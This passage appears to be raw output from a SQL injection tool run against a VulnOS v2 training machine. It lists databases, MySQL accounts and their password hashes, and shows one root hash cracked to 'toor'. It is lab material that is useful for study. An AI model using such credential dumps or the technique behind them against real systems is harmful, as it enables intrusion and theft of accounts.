 10 [*] drupal7
11 [*] information_schema
12 [*] jabcd0cs
13 [*] mysql
14 [*] performance_schema
15 [*] phpmyadmin
16
17
18 database management system users [7]:
19 [*] 'debian-sys-maint'@'localhost'
20 [*] 'drupal7'@'localhost'
21 [*] 'phpmyadmin'@'localhost'
22 [*] 'root'@'127.0.0.1'
23 [*] 'root'@'::1'
24 [*] 'root'@'localhost'
25 [*] 'root'@'vulnosv2'
26
27
28 select user,password from mysql.user [7]:
29 [*] root, *9CFBBC772F3F6C106020035386DA5BBBF1249A11 --> toor
30 [*] root, *9CFBBC772F3F6C106020035386DA5BBBF1249A11
31 [*] root, *9CFBBC772F3F6C106020035386DA5BBBF1249A11
32 [*] root, *9CFBBC772F3F6C106020035386DA5BBBF1249A11
33 [*] debian-sys-maint, *6BC5901B87B5DF07E1C2BA75C15C537EB6B4078B
34 [*] phpmyadmin, *9CFBBC772F3F6C106020035386DA5BBBF1249A11
35 [*] drupal7, *9CFBBC772F3F6C106020035386DA5BBBF1249A11
36